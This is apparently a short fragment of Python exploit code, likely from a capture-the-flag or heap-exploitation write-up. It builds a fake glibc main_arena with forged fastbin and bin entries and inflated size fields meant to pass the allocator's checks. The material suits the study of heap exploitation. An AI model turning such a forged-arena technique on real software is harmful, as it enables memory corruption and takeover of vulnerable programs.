 1 base = 0x10010
2 fastbinY = p(0) * 10 # <-- Put fake fastbinY entry here
3 bins = ''
4 for i in range(0xfe / 2):
5 bins += p(base + 88 + i * 16) # \___Put fake bin entry here
6 bins += p(base + 88 + i * 16) # / Note that it is double-linked list
7 fake_main_arena = p32(0) # mutex
8 fake_main_arena += p32(1) # flags
9 fake_main_arena += fastbinY # fastbinsY
10 fake_main_arena += p(0x0) # top
11 fake_main_arena += p(0x0) # last_remainder
12 fake_main_arena += bins # bins
13 fake_main_arena += p32(0) * 4 # binmap
14 fake_main_arena += p(0x0) # next
15 fake_main_arena += p(0) # next_free
16 fake_main_arena += p(0x7fffffffffffffff) # system_mem (set large to pass check)
17 fake_main_arena += p(0x7fffffffffffffff) # max_system_mem
18 assert len(fake_main_arena) == 0x888